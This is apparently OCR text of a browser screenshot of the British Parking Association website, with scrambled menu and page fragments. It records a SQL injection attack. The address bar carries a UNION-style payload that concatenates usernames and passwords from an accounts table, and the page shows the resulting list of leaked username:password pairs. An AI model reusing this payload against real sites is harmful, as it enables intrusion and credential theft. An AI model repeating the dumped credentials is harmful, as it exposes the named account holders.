 Welcome to the British Parking Association - Windows Internet Explorer
B ,group_concat(acc_username,0x3a,acc_password),4+from+tbl_accounts--
Live Search
File Edit View Favorites Tools Help Convert Select
The Do... Various... B Wel... LowSec... Health ... Page Tools
ARKING ASSOCIATION
S, RAISING STANDARDS
B P A
andy:12345,test:test,emilym:emilym,1478:BPA028,4378:BPA001,7148:BPA005,1142:BPA006,30011:BPA001,6563:BPA004,4288:BP
SEARCH
>
>
NEWS
CPE
A REALITY CHEC
BPA'S AUTUMN SEMINAR - BOOK
NOW!
Internet 100%